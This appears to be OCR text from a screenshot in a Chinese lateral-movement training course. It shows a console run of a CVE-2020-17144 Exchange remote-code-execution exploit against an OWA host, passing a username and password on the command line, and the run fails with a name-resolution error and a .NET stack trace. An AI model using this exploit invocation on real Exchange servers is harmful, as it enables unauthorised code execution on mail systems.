 F:\gayxiaodi\develop\14inside_network\185-内网攻防-横向移动篇&Exchange&CVE项目&环境下载等\cve\CVE-2020-17144 Exchange RC
E\CVE-2020-17144-EXP-master\CVE-2020-17144\bin\Release>CVE-2020-17144.exe OWA2010SP3.0day.org jack admin!@#45
BinaryFormatter
[+] Target: https://OWA2010SP3.0day.org/ews/Exchange.asmx
[+] User: jack admin!@#45
未处理的异常:  Microsoft.Exchange.WebServices.Data.ServiceRequestException: The request failed. 无法解析此远程名称: 'owa
2010sp3.0day.org' ---> System.Net.WebException: 无法解析此远程名称: 'owa2010sp3.0day.org'
   在 System.Net.HttpWebRequest.EndGetRequestStream(IAsyncResult asyncResult, TransportContext& context)
   在 System.Net.HttpWebRequest.EndGetRequestStream(IAsyncResult asyncResult)
   在 Microsoft.Exchange.WebServices.Data.EwsHttpWebRequest.Microsoft.Exchange.WebServices.Data.IEwsHttpWebRequest.EndGe
tRequestStream(IAsyncResult asyncResult)
   在 Microsoft.Exchange.WebServices.Data.ServiceRequestBase.GetWebRequestStream(IEwsHttpWebRequest request)
   在 Microsoft.Exchange.WebServices.Data.ServiceRequestBase.EmitRequest(IEwsHttpWebRequest request)
   在 Microsoft.Exchange.WebServices.Data.ServiceRequestBase.BuildEwsHttpWebRequest()
   --- 内部异常堆栈跟踪的结尾 ---
   在 Microsoft.Exchange.WebServices.Data.ServiceRequestBase.BuildEwsHttpWebRequest()
   在 Microsoft.Exchange.WebServices.Data.ServiceRequestBase.ValidateAndEmitRequest(IEwsHttpWebRequest& request)
   在 Microsoft.Exchange.WebServices.Data.SimpleServiceRequestBase.InternalExecute()
   在 Microsoft.Exchange.WebServices.Data.MultiResponseServiceRequest`1.Execute()
   在 Microsoft.Exchange.WebServices.Data.ExchangeService.InternalBindToFolders(IEnumerable`1 folderIds, PropertySet pro
pertySet, ServiceErrorHandling errorHandling)
   在 Microsoft.Exchange.WebServices.Data.ExchangeService.BindToFolder(FolderId folderId, PropertySet propertySet)
   在 Microsoft.Exchange.WebServices.Data.ExchangeService.BindToFolder[TFolder](FolderId folderId, PropertySet propertyS
et)
   在 Microsoft.Exchange.WebServices.Data.Folder.Bind(ExchangeService service, FolderId id, PropertySet propertySet)